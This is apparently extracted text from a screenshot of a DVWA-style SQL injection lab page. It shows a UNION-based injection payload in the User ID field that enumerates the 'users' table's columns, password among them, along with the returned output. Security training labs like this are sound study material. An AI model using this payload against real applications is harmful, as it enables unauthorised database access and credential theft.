 Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select 1, column_name from information_schema.columns where table_name = 'users' #
First name: 1
Surname: user_id
ID: ' union select 1, column_name from information_schema.columns where table_name = 'users' #
First name: 1
Surname: first_name
ID: ' union select 1, column_name from information_schema.columns where table_name = 'users' #
First name: 1
Surname: last_name
ID: ' union select 1, column_name from information_schema.columns where table_name = 'users' #
First name: 1
Surname: user
ID: ' union select 1, column_name from information_schema.columns where table_name = 'users' #
First name: 1
Surname: password
ID: ' union select 1, column_name from information_schema.columns where table_name = 'users' #
First name: 1
Surname: avatar